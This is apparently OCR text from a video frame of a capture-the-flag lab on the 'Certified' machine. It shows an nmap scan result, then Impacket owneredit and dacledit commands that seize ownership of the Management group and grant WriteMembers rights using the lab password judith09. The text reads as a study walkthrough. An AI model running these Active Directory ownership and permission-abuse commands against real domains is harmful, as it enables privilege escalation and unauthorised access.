 1 2 3 4
10.10.14.73
1:39
root@kali: ~/Certified
vpn
root@kali: ~/Certified
49667/tcp open  unknown
49685/tcp open  unknown
49686/tcp open  unknown
49689/tcp open  unknown
49716/tcp open  unknown
49735/tcp open  unknown
49770/tcp open  unknown
Read data files from: /usr/share/nmap
# Nmap done at Mon Jun 30 01:00:54 2025 -- 1 IP address (1 host up) scanned in 102.40 seconds
┌──(root㉿kali)-[~/Certified]
└─#
usage: owneredit.py [-h] [-use-ldaps] [-ts] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-ip ip address] [-new-owner NAME]
[-new-owner-sid SID] [-new-owner-dn DN] [-target NAME] [-target-sid SID] [-target-dn DN] [-action [{read,write}]]
identity
owneredit.py: error: unrecognized arguments: -owner certified.htb/judith.mader:judith09
┌──(root㉿kali)-[~/Certified]
└─# impacket-owneredit -action write -new-owner 'judith.mader' -target 'Management' 'certified.htb'/'judith.mader':'judith09'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!
┌──(root㉿kali)-[~/Certified]
└─# dacledit.p -action 'write' -rights 'WriteMembers' -principal 'controlledUser' -target-dn 'groupDistinguidedName' 'domain'/'controlledUser':'password'
┌──(root㉿kali)-[~/Certified]
└─# impacket-dacledit  -action write -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'
/'judith.mader':'judith09'
Hide Labels
Layout
Export
Search Current Results
+ Outbound Object Control
1